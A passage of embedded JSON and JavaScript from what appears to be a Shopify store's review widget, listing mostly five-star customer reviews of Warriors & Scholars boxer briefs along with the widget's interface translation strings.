quality","rate":5,"createdAt":"2024-12-16T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","verified":true,"id":"5BX48zVSfGzooKLTO6rG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Madison Sch","content":"Super stretchy, comfy fabric and fun prints. 10/10","rate":5,"createdAt":"2024-12-05T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"cJDSJYdatzYy1skiYMfX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202}],"carouselReviews":[{"firstName":"Josh","lastName":"","images":[],"rate":5,"content":"These are the most comfortable, no ride up,and fantastic price! Highly recommended!","variants":[],"first_name":"Josh","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"productIds":[8496815440085],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-13T22:59:53.232Z","id":"KkDfkHT4DFpZ1p1kU7lj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"firstName":"Chris","lastName":"Yates","images":[],"rate":5,"content":"By far the most comfortable briefs I have owned and super fast shipping!!","variants":[],"id":"tCZsWKBMbWrLdZxx101Q","first_name":"Chris","last_name":"Yates","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T17:59:23.931Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"Brian Beeson","lastName":"","images":[],"rate":5,"content":"I have made a few orders now and really love these boxer briefs. They are true to size, comfortable, and not hot. After a year or more, they are wearing very well and still fit like brand new. I’ll definitely be buying more.","variants":[],"first_name":"Brian Beeson","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-07-31T12:47:08.034Z","id":"RFW9u2V3CI4qZnyqQcwh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"skip foy","lastName":"","images":[],"rate":5,"content":"I am ordering my 3rd 6 pack.  I have both solid colors and printed color, one set with pouch, one with no pouch.  Now I know that I will order only with the pouch.  The boys stay dryer in the summer in the pouch.","variants":[],"first_name":"skip foy","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-05-31T18:35:28.477Z","id":"UPG4uQWqXsUX9F6lzF9s","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"jjes","lastName":"","rate":5,"content":"Great boxers fit is perfect","first_name":"jjes","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"}],"productIds":[8200454439125],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-03-27T14:46:33.332Z","id":"xv5UpwC5kK4LA2bTscNS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"},"productId":8200454439125},{"images":[],"variants":[],"firstName":"J. Arrington","lastName":"","rate":5,"content":"So thankful I found your company.","first_name":"J. Arrington","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-02-15T16:46:21.717Z","id":"MpdmZ9Xgn5xDZgtGaoRt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"James","lastName":"Humphreys","rate":5,"content":"Just received.  Shipping took a bit longer than expected, but the boxer briefs seem the same quality of a more expensive brand.  After wearing for a bi, I may add to the review, but so far they seem a much better price than another popular name brand.","id":"whodJSdtFBwp1Aysc4ZM","first_name":"James","last_name":"Humphreys","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"}],"productIds":[7069760749720],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-01-04T01:06:45.992Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"},"productId":7069760749720},{"images":[],"videos":[],"firstName":"Bev","content":"Bought as a gift.  My guy says they are very comfortable and keeps ‘everything’ in place.","rate":5,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"KhKLPZ0cp5ACTm6xm8FV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"MIchael","content":"These seem to be very well made so far. The fabric quality is excellent, with no shrinkage after a wash and dry. Unlike traditional cotton underwear material, these don’t relax and sag as the day goes on, but stay where they’re supposed to. Most traditional boxer briefs have trouble with the legs losing shape and hanging open after a few hours, but these don’t have that problem. They are lightweight, cool, with good support.","rate":5,"createdAt":"2024-12-31T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"HUJurEa8RM6Yg457vw34","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"sW5Anciq5ZmTKwwSWI7v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8499264618709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"},"productId":8499264618709},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"AYPT1vzpkaK7WTTm964t","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"Charlee Wilson","content":"I bought these as the usual \"Christmas underwear replacement\" gift. The price was a little \"WOW\" but both my sons have never raved about underwear in their lives and they've each gone out of their way to sing the praises of this brand. Will be purchasing again and now my husband wants to try them. Totally recommend!","rate":5,"createdAt":"2024-12-27T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"nT69vHINxS8ecZl36tZW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Rob","content":"These boxers are extremely comfortable, lightweight yet durable, and come in a wide array of fabric patterns. I have not had any issues with fading or shrinking/stretching. Size aligns with weight appears in the product information.","rate":5,"createdAt":"2024-12-25T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"txVFbfNaRTdXCD9JFFsS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Jessie","content":"I bought these for my teen son, who wants the flashy graphic boxer briefs like PSD or Ethika, but I just won’t pay those prices. They are nice and soft and seem of good quality.","rate":5,"createdAt":"2024-12-19T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"8pXA10150rkD2YrsQBTF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Fake Products! Stay away. Sold a counterfeit Mont Blanc.","content":"I ordered from this vendor, and I got the coolest variety of patterns and the most comfortable set of boxer briefs I’ve ever ordered. I generally go a size bigger than I would wear as far as pants size but that gives me a less snug fit, but an amazing product with great variety of patterns. Highly recommend","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"vBUkInihkXdrnyeppzM6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"qzuQoFuq4Cx9nAK7Y3CI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"oyhUiiDlSAFI5EyNLvHK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"David","content":"Good quality","rate":5,"createdAt":"2024-12-16T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","verified":true,"id":"5BX48zVSfGzooKLTO6rG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Madison Sch","content":"Super stretchy, comfy fabric and fun prints. 10/10","rate":5,"createdAt":"2024-12-05T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"cJDSJYdatzYy1skiYMfX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202}],"hasNextAllReviewsPage":true,"currency":"USD"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","No reviews yet, lead the way and share your thoughts":"No reviews yet, lead the way and share your thoughts","No reviews with photo yet, Be the first to write a review with a photo":"No reviews with photo yet, Be the first to write a review with a photo","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Apply discount":"Apply discount","Your review was submitted":"Your review was submitted","We have sent you a discount code email for {{discount_value}} OFF your next purchase!":"We have sent you a discount code email for {{discount_value}} OFF your next purchase!","Use the following discount code for {{discount_value}} OFF your next purchase!":"Use the following discount code for {{discount_value}} OFF your next purchase!","We'll also send it by email":"We'll also send it by email","Congratulations! Submit your review and get {{discount_value}} OFF discount!":"Congratulations! Submit your review and get {{discount_value}} OFF discount!","Tell us about your reviews":"Tell us about your reviews","Feedback":"Feedback","Enter your name":"Enter your name","Enter your email":"Enter your email","rating":"rating","ratings":"ratings","Product Rating":"Product Rating","What did you think...?":"What did you think...?","Other products:":"Other products:","Shop now":"Shop now","Unsubscribe here":"Unsubscribe here"};
